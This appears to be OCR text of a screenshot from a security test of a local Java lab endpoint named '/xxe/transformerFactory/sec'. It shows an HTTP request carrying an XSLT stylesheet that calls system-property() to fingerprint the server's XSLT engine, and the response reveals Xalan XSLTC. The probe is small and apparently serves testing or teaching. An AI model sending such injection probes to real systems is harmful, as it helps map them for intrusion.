 POST /xxe/transformerFactory/sec HTTP/1.1
Host ? : 127.0.0.1:10011
Content-Type: application/x-www-form-urlencoded(raw)
Content-Length auto : 583
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/
Transform">
<xsl:template match="/">
<xsl:value-of select="system-property('xsl:vendor')"/>
<xsl:value-of select="system-property('xsl:vendor-url')"/>
<xsl:value-of select="system-property('xsl:version')"/>
</xsl:template>
</xsl:stylesheet>
1 HTTP/1.1 200
2 Set-Cookie: XSRF-TOKEN=14bcd837-b58c-407c-9cae-2166daad68fc;
path=/;HttpOnly
3 X-Application-Context: application:10011
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: DENY
10 Content-Type: text/plain;charset=UTF-8
11 Date: Wed, 06 Nov 2024 07:50:33 GMT
12 Content-Length: 110
13
14 <?xml version="1.0" encoding="UTF-8"?>Apache Software Foundation
(Xalan XSLTC)http://xml.apache.org/xalan-j1.0